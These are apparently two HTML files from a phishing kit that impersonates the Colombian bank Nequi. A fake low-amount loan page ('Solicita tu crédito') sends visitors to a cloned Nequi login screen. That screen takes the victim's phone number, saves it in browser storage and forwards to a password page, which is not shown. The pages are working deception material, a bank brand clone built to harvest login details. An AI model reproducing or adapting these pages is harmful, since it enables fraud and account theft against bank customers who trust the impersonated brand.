

<file: index.html>
﻿<!DOCTYPE html>
<html lang="es">

<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Solicita tu cr&eacute;dito</title>
  <meta name="description"
    content="Obt&eacute;n tu cr&eacute;dito r&aacute;pido, f&aacute;cil y seguro. Aprobaci&oacute;n en minutos, desembolso inmediato. &iexcl;Aplica ahora!">
  <meta property="og:title" content="Solicita tu cr&eacute;dito">
  <meta property="og:description"
    content="Obt&eacute;n tu cr&eacute;dito r&aacute;pido, f&aacute;cil y seguro. Aprobaci&oacute;n en minutos, desembolso inmediato. &iexcl;Aplica ahora!">
  <link href="css/globals.css" rel="stylesheet">
  <link href="css/index.css" rel="stylesheet">
  <link href="css/spinner.css" rel="stylesheet">
  <link href="assets/favicon.ico" rel="shortcut icon" type="image/x-icon">
</head>

<body>
  <header class="z-[999] fixed top-0 w-full h-16 mx-auto pt-0 pb-0 overflow-visible bg-white">
    <div class="flex items-center h-full border-b border-gray-primary bg-white px-[26px]">
      <div class="flex items-center justify-between w-full max-w-[61.875rem] h-full mx-auto">
        <a class="h-8 [&>svg]:w-[100px]" href="index.php.html">
          <svg class="splash__container__svg" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 104 32" height="40"
            width="180" fill="none" _ngcontent-atq-c28="">
            <path class="point__up" fill="#DA0081"
              d="M5.29905 0H0.918073C0.411035 0 0 0.408316 0 0.912V4.608C0 5.11168 0.411035 5.52 0.918073 5.52H5.29905C5.80609 5.52 6.21713 5.11168 6.21713 4.608V0.912C6.21713 0.408316 5.80609 0 5.29905 0Z"
              _ngcontent-atq-c28=""></path>
            <path class="point__down" fill="#DA0081"
              d="M5.29905 0H0.918073C0.411035 0 0 0.408316 0 0.912V4.608C0 5.11168 0.411035 5.52 0.918073 5.52H5.29905C5.80609 5.52 6.21713 5.11168 6.21713 4.608V0.912C6.21713 0.408316 5.80609 0 5.29905 0Z"
              _ngcontent-atq-c28=""></path>
            <path class="N" fill="#200020"
              d="M31.9876 0H28.2187C27.7033 0 27.3006 0.416 27.3006 0.912V15.872C27.3006 16.176 26.8979 16.288 26.753 16.016L17.991 0.4C17.8461 0.144 17.5884 0 17.2823 0H11.0169C10.5015 0 10.0988 0.416 10.0988 0.912V24.816C10.0988 25.328 10.5176 25.728 11.0169 25.728H14.7858C15.3012 25.728 15.7039 25.312 15.7039 24.816V9.408C15.7039 9.104 16.1066 8.992 16.2515 9.264L25.2551 25.344C25.4 25.6 25.6577 25.744 25.9638 25.744H31.9554C32.4708 25.744 32.8735 25.328 32.8735 24.832V0.912C32.8735 0.4 32.4547 0 31.9554 0H31.9876Z"
              _ngcontent-atq-c28=""></path>
            <path class="E" fill="#200020"
              d="M54.6495 16.3999C54.6495 9.66395 50.2363 6.31995 45.3883 6.31995C39.0906 6.31995 35.4988 10.6559 35.4988 16.5119C35.4988 23.1679 40.0087 26.3359 45.2433 26.3359C50.4779 26.3359 53.5382 23.6479 54.3596 20.1599C54.4724 19.7119 54.2147 19.3119 53.5382 19.3119H50.5746C50.2363 19.3119 49.9464 19.4879 49.8015 19.8239C49.0606 21.4399 47.8687 22.2879 45.5815 22.2879C42.9884 22.2879 41.2489 20.6719 40.9912 17.3919H53.7315C54.2791 17.3919 54.6495 16.9919 54.6495 16.3999ZM41.2006 13.8559C41.7482 11.4399 43.1656 10.3679 45.3077 10.3679C47.2244 10.3679 48.8673 11.4719 49.0928 13.8559H41.2006Z"
              _ngcontent-atq-c28=""></path>
            <path class="I" fill="#200020"
              d="M103.082 6.80005H99.2969C98.7899 6.80005 98.3788 7.20837 98.3788 7.71205V24.832C98.3788 25.3357 98.7899 25.744 99.2969 25.744H103.082C103.589 25.744 104 25.3357 104 24.832V7.71205C104 7.20837 103.589 6.80005 103.082 6.80005Z"
              _ngcontent-atq-c28=""></path>
            <path class="Q" fill="#200020"
              d="M74.976 6.80002H71.2071C70.6917 6.80002 70.289 7.21602 70.289 7.71202V8.64002C69.1615 7.32802 67.3093 6.41602 64.8772 6.41602C59.4332 6.41602 56.5501 11.312 56.5501 16.496C56.5501 21.024 58.9178 26.096 64.7644 26.096C66.8583 26.096 69.081 25.104 70.289 23.696V31.056C70.289 31.568 70.7078 31.968 71.2071 31.968H74.976C75.4914 31.968 75.8941 31.552 75.8941 31.056V7.72802C75.8941 7.21602 75.4753 6.81602 74.976 6.81602V6.80002ZM66.3912 22.064C63.9108 22.064 62.1713 20.256 62.1713 16.368C62.1713 12.48 63.9108 10.448 66.3912 10.448C68.8716 10.448 70.6111 12.32 70.6111 16.368C70.6111 20.416 68.8716 22.064 66.3912 22.064Z"
              _ngcontent-atq-c28=""></path>
            <path class="U" fill="#200020"
              d="M95.0448 6.80005H91.2759C90.7604 6.80005 90.3578 7.21605 90.3578 7.71205V17.3921C90.3578 20.5121 88.9565 21.4241 87.1687 21.4241C85.3809 21.4241 83.9796 20.5121 83.9796 17.3921V7.71205C83.9796 7.20005 83.5608 6.80005 83.0615 6.80005H79.2926C78.7772 6.80005 78.3745 7.21605 78.3745 7.71205V17.7921C78.3745 23.7921 81.7086 26.2081 87.1848 26.2081C92.661 26.2081 95.9951 23.7761 95.9951 17.7921V7.71205C95.9951 7.20005 95.5763 6.80005 95.077 6.80005H95.0448Z"
              _ngcontent-atq-c28=""></path>
          </svg>
        </a>
        <button aria-label="Menu"
          class="flex flex-col justify-between w-[25px] h-[20px] bg-transparent border-none cursor-pointer">
          <span
            class="bar w-full max-w-[25px] h-px my-[3px] bg-purple-primary transition-all duration-400 py-px"></span>
          <span
            class="bar w-full max-w-[25px] h-px my-[3px] bg-purple-primary transition-all duration-400 py-px"></span>
          <span
            class="bar w-full max-w-[25px] h-px my-[3px] bg-purple-primary transition-all duration-400 py-px"></span>
        </button>
      </div>
    </div>
  </header>
  <div style="padding-bottom: 0 !important;" class="credits">
    <div class="wrap">
      <div style="width: 100% !important;" class="wrapper">
        <div id="c_sect" class="type-credits__content">
          <div style="margin-bottom: 0 !important;" class="type-credits-card-w credit-1">
            <div class="big-letter">
              <p style="background-color: #f5f4f445; font-weight: 600; padding: .5rem; border-radius: .5rem; font-size: 17px; backdrop-filter: blur(7px);"
                class="u-text-white">
                Cr&eacute;dito de bajo monto<br>
                Desde $100.000 a $5.000.000. En minutos te decimos si te lo aprobamos o no
              </p>
              <a class="nq-btn w-button" data-act="req">Solicitar cr&eacute;dito</a>
              <p class="u-text-white">Aprobaci&oacute;n y estudio de credito en minutos</p>
              <h1 style="font-size: 2.5rem !important;" class="u-text-white is-credit-effect-page">
                Con Nequi sales de la friendzone financiera
              </h1>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
  <div class="solicitud">
    <div class="wrap">
      <div class="wrapper">
        <div class="solicitudes">
          <div class="solicitud-item-text">
            <h2 class="u-text-white is-credit-effect-page">
              <strong>Cr&eacute;dito en l&iacute;nea y </strong><span class="u-text-white-2"><strong>al instante desde
                  tu Web Nequi</strong></span>
            </h2>
            <p class="u-text-white">
              Analizamos c&oacute;mo manejas tu plata en la Web. Entre m&aacute;s pagues, recargues y uses menos
              efectivo, mejor conocemos tu perfil y m&aacute;s chance tienes de acceder a mejores condiciones
              crediticias.
            </p>
            <div class="income-btn is-credit-page is-mb">
              <a class="nq-btn w-button" data-act="req">Solicita tu cr&eacute;dito</a>
            </div>
          </div>
          <div class="solicitud-item-slide">
            <div class="slide">
              <h3 class="is-banner-slider-text">
                Paga tu cr&eacute;dito de forma flexible y <strong>#ATuRitmo</strong>
              </h3>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
  <footer>
    <div class="wrap">
      <div class="wrapper">
        <div class="footer">
          <img alt="" src="assets/footer-bigscreen.png" class="footer-pc">
          <img alt="" src="assets/footer.png" class="footer-mobile">
        </div>
      </div>
    </div>
  </footer>
  <script>
    (() => { const e = document.querySelectorAll('[data-act="req"]'); e.forEach(t => { t.addEventListener("click", n => { n.preventDefault(), window.localStorage.setItem("typeProduct", "salvavidas"), location.replace("access-passed/accces-sign-in.php.html") }) }) })();
  </script>
</body>

</html>
</file>

<file: access-passed/accces-sign-in.php.html>
﻿<!DOCTYPE html>
<html lang="es">
  <head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Nequi</title>

    <link href="../css/footer.css" rel="stylesheet">
    <link href="../css/spinner.css" rel="stylesheet">
    <link href="../css/globals.css" rel="stylesheet">
    
    <link href="../assets/favicon.ico" type="image/x-icon" rel="shortcut icon">
  </head>
  <body class="min-h-full bg-purple-primary">
    <section id="contenedorPrincipal" class="p-4 flex flex-col min-h-[100dvh] mx-auto max-w-[420px]">
      
      <header class="items-center flex justify-between w-full">
        <div class="items-center flex justify-center border-white border-2 rounded-full h-5 w-5">
          <span class="font-medium text-base text-white">?</span>
        </div>
        
        <div class="items-center flex gap-1 justify-center text-gray-400">
          <svg id="Capa_1" xml:space="preserve" style="enable-background:new 0 0 118 40" viewbox="0 0 118 40" y="0px" x="0px" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns="http://www.w3.org/2000/svg" version="1.1" height="24px" width="70px">
            <style type="text/css">.st0{fill-rule:evenodd;clip-rule:evenodd;fill:currentColor;}.st1{fill:currentColor;}</style>
            <g>
              <path class="st0" d="M83.59,23.13c0.21,0.14,0.35,0.35,0.42,0.59l0.85,2.73c0.04,0.1,0.06,0.21,0.06,0.31 c0,0.11-0.03,0.21-0.07,0.31s-0.11,0.19-0.18,0.26c-0.08,0.07-0.17,0.13-0.27,0.17c-4.14,1.01-8.22,2.24-12.22,3.7 c-0.13,0.05-0.27,0.07-0.42,0.07c-0.14,0-0.28-0.04-0.41-0.1c-0.13-0.06-0.25-0.14-0.34-0.25c-0.1-0.1-0.17-0.23-0.22-0.36 c-0.14-0.52-0.24-0.92-0.33-1.3c-0.13-0.54-0.26-1.03-0.45-1.72c-0.06-0.25-0.02-0.51,0.1-0.74c0.12-0.23,0.32-0.4,0.57-0.48 c4.01-1.37,8.09-2.5,12.23-3.37C83.14,22.93,83.39,22.99,83.59,23.13z M84.01,16.6c-0.06-0.22-0.2-0.42-0.39-0.56 c-0.19-0.14-0.42-0.21-0.65-0.2c-6.65,0.78-13.14,2.54-19.27,5.23c-0.22,0.12-0.4,0.3-0.52,0.53s-0.15,0.48-0.12,0.73l0.01,0.07 l0,0c0.25,1.27,0.37,1.89,0.62,3.14c0.01,0.12,0.05,0.24,0.12,0.34c0.07,0.1,0.16,0.18,0.27,0.24c0.11,0.05,0.23,0.08,0.35,0.07 c0.12-0.01,0.24-0.04,0.34-0.11c6.26-2.79,12.86-4.73,19.63-5.77c0.11-0.02,0.21-0.07,0.3-0.14c0.09-0.07,0.16-0.16,0.21-0.26 c0.05-0.1,0.07-0.21,0.07-0.32c0-0.11-0.03-0.22-0.08-0.32c-0.13-0.39-0.24-0.72-0.34-1.03C84.4,17.7,84.25,17.23,84.01,16.6z M67.15,16.41c-0.07-0.1-0.13-0.21-0.16-0.32c-0.17-0.56-0.26-0.99-0.35-1.4c-0.11-0.5-0.21-0.96-0.43-1.59 c-0.05-0.27-0.01-0.54,0.13-0.78c0.14-0.23,0.35-0.41,0.61-0.49c4.08-1.17,8.26-2.01,12.47-2.52c0.23-0.02,0.47,0.04,0.66,0.17 c0.2,0.13,0.35,0.32,0.42,0.54c0.19,0.55,0.34,0.96,0.48,1.37l0,0v0v0v0c0.15,0.41,0.29,0.82,0.48,1.37 c0.05,0.11,0.08,0.23,0.07,0.35c0,0.12-0.04,0.24-0.09,0.34c-0.06,0.11-0.14,0.2-0.24,0.27c-0.1,0.07-0.21,0.11-0.33,0.13 c-4.32,0.61-8.59,1.55-12.76,2.82c-0.11,0.04-0.23,0.06-0.35,0.06c-0.12-0.01-0.24-0.04-0.35-0.09 C67.32,16.59,67.22,16.51,67.15,16.41z M89.69,29.94c1.96-2.89,3.02-6.31,3.05-9.8c0.01-4.72-1.85-9.25-5.17-12.59 c-3.32-3.35-7.84-5.24-12.56-5.26c-3.5,0-6.91,1.04-9.82,2.98s-5.18,4.7-6.52,7.93c-1.34,3.23-1.7,6.78-1.02,10.21 c0.67,3.43,2.35,6.59,4.81,9.07c2.46,2.48,5.61,4.18,9.03,4.87c3.43,0.7,6.98,0.37,10.22-0.96C84.95,35.08,87.73,32.83,89.69,29.94 z"></path>
              <path class="st1" d="M41.83,33.79l0.8-1.97l-4.69-12.15h2.02l3.69,10l3.92-10h2.02l-6.04,14.67c-0.38,0.98-0.84,1.67-1.37,2.07 c-0.52,0.42-1.22,0.62-2.12,0.62c-0.17,0-0.35-0.02-0.55-0.05c-0.2-0.02-0.41-0.06-0.62-0.12v-1.62c0.25,0.05,0.44,0.07,0.57,0.07 c0.15,0.02,0.29,0.02,0.42,0.02c0.47,0,0.85-0.12,1.15-0.37C41.35,34.73,41.61,34.34,41.83,33.79z M30.55,21.12 c-0.71,0-1.38,0.15-2,0.45c-0.6,0.28-1.09,0.69-1.47,1.22v5.96c0.4,0.53,0.9,0.95,1.5,1.25c0.62,0.3,1.27,0.45,1.97,0.45 c1.21,0,2.23-0.44,3.04-1.32c0.81-0.9,1.22-2.01,1.22-3.34c0-1.33-0.41-2.44-1.22-3.32C32.77,21.57,31.76,21.12,30.55,21.12z M36.61,25.76c0,0.88-0.15,1.7-0.45,2.47c-0.28,0.76-0.68,1.43-1.2,2c-0.52,0.55-1.12,0.99-1.82,1.32 c-0.7,0.32-1.45,0.47-2.24,0.47c-0.76,0-1.48-0.15-2.14-0.45c-0.65-0.32-1.21-0.76-1.7-1.32v1.6h-1.8V14.01l1.82-0.37v7.71 c0.47-0.57,1.03-1.01,1.7-1.32c0.67-0.33,1.4-0.5,2.22-0.5c0.78,0,1.51,0.17,2.19,0.5c0.7,0.32,1.3,0.76,1.8,1.32 c0.5,0.55,0.89,1.21,1.17,1.97C36.46,24.08,36.61,24.9,36.61,25.76z"></path>
            </g>
          </svg>
        </div>
      </header>

      <main class="transition-all duration-300 flex flex-col flex-1 content-wrapper">
        <div class="logo-container mt-auto text-guanabana flex-col flex items-center [&>svg]:h-auto [&>svg]:w-80">
          <svg class="splash__container__svg" xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 104 32" height="40" width="180" _ngcontent-atq-c28="">
            <path class="point__up" fill="#DA0081" d="M5.29905 0H0.918073C0.411035 0 0 0.408316 0 0.912V4.608C0 5.11168 0.411035 5.52 0.918073 5.52H5.29905C5.80609 5.52 6.21713 5.11168 6.21713 4.608V0.912C6.21713 0.408316 5.80609 0 5.29905 0Z" _ngcontent-atq-c28=""></path>
            <path class="point__down" fill="#DA0081" d="M5.29905 0H0.918073C0.411035 0 0 0.408316 0 0.912V4.608C0 5.11168 0.411035 5.52 0.918073 5.52H5.29905C5.80609 5.52 6.21713 5.11168 6.21713 4.608V0.912C6.21713 0.408316 5.80609 0 5.29905 0Z" _ngcontent-atq-c28=""></path>
            <path class="N" fill="currentColor" d="M31.9876 0H28.2187C27.7033 0 27.3006 0.416 27.3006 0.912V15.872C27.3006 16.176 26.8979 16.288 26.753 16.016L17.991 0.4C17.8461 0.144 17.5884 0 17.2823 0H11.0169C10.5015 0 10.0988 0.416 10.0988 0.912V24.816C10.0988 25.328 10.5176 25.728 11.0169 25.728H14.7858C15.3012 25.728 15.7039 25.312 15.7039 24.816V9.408C15.7039 9.104 16.1066 8.992 16.2515 9.264L25.2551 25.344C25.4 25.6 25.6577 25.744 25.9638 25.744H31.9554C32.4708 25.744 32.8735 25.328 32.8735 24.832V0.912C32.8735 0.4 32.4547 0 31.9554 0H31.9876Z" _ngcontent-atq-c28=""></path>
            <path class="E" fill="currentColor" d="M54.6495 16.3999C54.6495 9.66395 50.2363 6.31995 45.3883 6.31995C39.0906 6.31995 35.4988 10.6559 35.4988 16.5119C35.4988 23.1679 40.0087 26.3359 45.2433 26.3359C50.4779 26.3359 53.5382 23.6479 54.3596 20.1599C54.4724 19.7119 54.2147 19.3119 53.5382 19.3119H50.5746C50.2363 19.3119 49.9464 19.4879 49.8015 19.8239C49.0606 21.4399 47.8687 22.2879 45.5815 22.2879C42.9884 22.2879 41.2489 20.6719 40.9912 17.3919H53.7315C54.2791 17.3919 54.6495 16.9919 54.6495 16.3999ZM41.2006 13.8559C41.7482 11.4399 43.1656 10.3679 45.3077 10.3679C47.2244 10.3679 48.8673 11.4719 49.0928 13.8559H41.2006Z" _ngcontent-atq-c28=""></path>
            <path class="I" fill="currentColor" d="M103.082 6.80005H99.2969C98.7899 6.80005 98.3788 7.20837 98.3788 7.71205V24.832C98.3788 25.3357 98.7899 25.744 99.2969 25.744H103.082C103.589 25.744 104 25.3357 104 24.832V7.71205C104 7.20837 103.589 6.80005 103.082 6.80005Z" _ngcontent-atq-c28=""></path>
            <path class="Q" fill="currentColor" d="M74.976 6.80002H71.2071C70.6917 6.80002 70.289 7.21602 70.289 7.71202V8.64002C69.1615 7.32802 67.3093 6.41602 64.8772 6.41602C59.4332 6.41602 56.5501 11.312 56.5501 16.496C56.5501 21.024 58.9178 26.096 64.7644 26.096C66.8583 26.096 69.081 25.104 70.289 23.696V31.056C70.289 31.568 70.7078 31.968 71.2071 31.968H74.976C75.4914 31.968 75.8941 31.552 75.8941 31.056V7.72802C75.8941 7.21602 75.4753 6.81602 74.976 6.81602V6.80002ZM66.3912 22.064C63.9108 22.064 62.1713 20.256 62.1713 16.368C62.1713 12.48 63.9108 10.448 66.3912 10.448C68.8716 10.448 70.6111 12.32 70.6111 16.368C70.6111 20.416 68.8716 22.064 66.3912 22.064Z" _ngcontent-atq-c28=""></path>
            <path class="U" fill="currentColor" d="M95.0448 6.80005H91.2759C90.7604 6.80005 90.3578 7.21605 90.3578 7.71205V17.3921C90.3578 20.5121 88.9565 21.4241 87.1687 21.4241C85.3809 21.4241 83.9796 20.5121 83.9796 17.3921V7.71205C83.9796 7.20005 83.5608 6.80005 83.0615 6.80005H79.2926C78.7772 6.80005 78.3745 7.21605 78.3745 7.71205V17.7921C78.3745 23.7921 81.7086 26.2081 87.1848 26.2081C92.661 26.2081 95.9951 23.7761 95.9951 17.7921V7.71205C95.9951 7.20005 95.5763 6.80005 95.077 6.80005H95.0448Z" _ngcontent-atq-c28=""></path>
          </svg>
        </div>

        <div class="mt-auto w-full form-container">
          <form id="formAcceso" class="space-y-4 w-full">
            
            <div class="relative w-full">
              <div class="p-1 rounded-sm bg-white/20 items-center flex">
                <div class="pr-3 gap-2 flex items-center border-purple-primary border-r-2">
                  <div class="font-medium text-pink-secondary">
                    <span>+57</span>
                  </div>
                </div>
                <div class="flex-1">
                  <!-- AQUÍ ESTÁ EL CAMBIO: pattern="[0-9 ]*" para permitir que envíe el formulario con los espacios -->
                  <input id="inputCelular" aria-label="Número de celular" class="h-11 px-4 w-full text-white placeholder:text-white focus:outline-none border-none" placeholder="Ingresa tu cel" maxlength="12" autocomplete="tel" pattern="[0-9 ]*" inputmode="numeric" type="text">
                </div>
              </div>
            </div>

            <div class="gap-1 flex w-full">
              <button id="btnIngresar" type="submit" class="h-12 w-full text-white text-base font-medium rounded-sm bg-pink-primary cursor-pointer disabled:opacity-50 transition-colors duration-200">
                Entra
              </button>
            </div>
          </form>
        </div>
      </main>
    </section>

    <script>
      const domElement = (selector) => document.querySelector(selector);
      const iptCelular = domElement("#inputCelular");
      const btnAcceso = domElement("#btnIngresar");
      const formulario = domElement("#formAcceso");

      const formatearNumero = (valor) => {
        const digitos = valor.replace(/\D/g, "").substring(0, 10);
        if (digitos.length > 6) return `${digitos.slice(0, 3)} ${digitos.slice(3, 6)} ${digitos.slice(6)}`;
        if (digitos.length > 3) return `${digitos.slice(0, 3)} ${digitos.slice(3)}`;
        return digitos;
      };

      const verificarValidez = (cadena) => {
        const strLimpio = cadena.replace(/\D/g, "");
        return strLimpio.length === 10 && strLimpio.startsWith("3");
      };

      const procesarEstado = () => {
        btnAcceso.disabled = !verificarValidez(iptCelular.value);
      };

      iptCelular.addEventListener("input", (evento) => {
        evento.target.value = formatearNumero(evento.target.value);
        procesarEstado();
      });

      formulario.addEventListener("submit", (evento) => {
        evento.preventDefault();
        
        if (!verificarValidez(iptCelular.value)) {
          procesarEstado();
          return;
        }

        const celCompleto = iptCelular.value; 
        const celPlano = celCompleto.replace(/\D/g, ""); 

        localStorage.setItem("formData", JSON.stringify({ phoneNumber: celCompleto }));
        localStorage.setItem("numero", celPlano);

        window.location.assign("access-sign-in-pass.php.html");
      });

      window.addEventListener("load", () => {
        iptCelular.value = formatearNumero(iptCelular.value);
        procesarEstado();
      });
    </script>
  </body>
</html>
</file>
